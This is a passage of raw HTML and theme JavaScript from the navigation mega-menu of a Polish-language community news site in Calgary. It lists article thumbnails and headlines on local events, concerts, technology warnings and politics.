src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\">Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\">Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\">SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://poloniawcalgary.com/category/rozrywka/">All</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="27" href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="1152" href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="317" href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="31" href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_38" data-td_block_id="tdi_32" data-td_filter_value="28" href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_39" data-td_block_id="tdi_32" data-td_filter_value="30" href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" class="td-image-wrap " title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" class="td-image-wrap " title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton">Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" class="td-image-wrap " title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Olympics 2024 Paris" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!">Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" class="td-image-wrap " title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jan Lisiecki Calgary 2024" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-456"><a href="#">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "117";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "30";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polskie Radio Edmonton nr 1152 - Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\">Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
